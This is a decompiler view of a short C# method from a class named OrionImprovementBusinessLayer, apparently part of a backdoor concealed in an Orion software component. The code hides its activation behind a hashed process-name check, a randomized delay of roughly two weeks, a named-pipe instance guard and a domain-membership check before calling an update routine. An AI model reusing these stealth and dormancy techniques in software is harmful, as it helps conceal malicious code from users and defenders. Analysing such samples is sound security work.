 OrionImprovementBusinessLayer ✕
105 }
106 }
107 }
108
109 // Token: 0x0600004C RID: 76 RVA: 0x000043C0 File Offset: 0x000025C0
110 public static void Initialize()
111 {
112 try
113 {
114 if (OrionImprovementBusinessLayer.GetHash(Process.GetCurrentProcess().ProcessName.ToLower()) == 17291806236368054941UL)
115 {
116 DateTime lastWriteTime = File.GetLastWriteTime(Assembly.GetExecutingAssembly().Location);
117 int num = new Random().Next(288, 336);
118 if (DateTime.Now.CompareTo(lastWriteTime.AddHours((double)num)) >= 0)
119 {
120 OrionImprovementBusinessLayer.instance = new NamedPipeServerStream(OrionImprovementBusinessLayer.appId);
121 OrionImprovementBusinessLayer.ConfigManager.ReadReportStatus(out OrionImprovementBusinessLayer.status);
122 if (OrionImprovementBusinessLayer.status != OrionImprovementBusinessLayer.ReportStatus.Truncate)
123 {
124 OrionImprovementBusinessLayer.DelayMin(0, 0);
125 OrionImprovementBusinessLayer.domain4 = IPGlobalProperties.GetIPGlobalProperties().DomainName;
126 if (!string.IsNullOrEmpty(OrionImprovementBusinessLayer.domain4) && !OrionImprovementBusinessLayer.IsNullOrInvalidName
(OrionImprovementBusinessLayer.domain4))
127 {
128 OrionImprovementBusinessLayer.DelayMin(0, 0);
129 if (OrionImprovementBusinessLayer.GetOrCreateUserID(out OrionImprovementBusinessLayer.userId))
130 {
131 OrionImprovementBusinessLayer.DelayMin(0, 0);
132 OrionImprovementBusinessLayer.ConfigManager.ReadServiceStatus(false);
133 OrionImprovementBusinessLayer.Update();
134 OrionImprovementBusinessLayer.instance.Close();
135 }
136 }
137 }
138 }
139 }
100 %